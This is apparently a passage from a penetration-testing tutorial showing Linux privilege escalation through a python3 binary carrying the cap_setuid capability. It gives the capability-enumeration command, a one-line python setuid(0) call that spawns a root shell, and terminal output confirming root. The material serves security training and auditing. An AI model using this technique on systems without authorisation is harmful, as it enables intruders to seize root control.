 Exploiting capability using python3
Assuming an intruder has compromised the host machine as local user and spawn the least privilege
shell and he looked for system capabilities and found empty capability (ep) over suid is given python3
for user demo that means all privilege is assigned to user for that program, therefore taking
advantage of this permission he can escalate into high privilege from low privilege shell.
getcap -r / 2>/dev/null
pwd
ls -al python3
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
id
Hence you can observe the local user demo has accessed the root shell as shown in the given image.
demo@HackingArticles:~$ getcap -r / 2>/dev/null
/home/demo/python3 = cap_setuid+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bin
d_service,cap_net_admin+ep
demo@HackingArticles:~$ pwd
/home/demo
demo@HackingArticles:~$ ls -al python3
-rwxr-xr-x 1 root root 4526456 Nov 27 06:58 python3
demo@HackingArticles:~$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/ba
sh")'
root@HackingArticles:~# id
uid=0(root) gid=1001(demo) groups=1001(demo)
root@HackingArticles:~#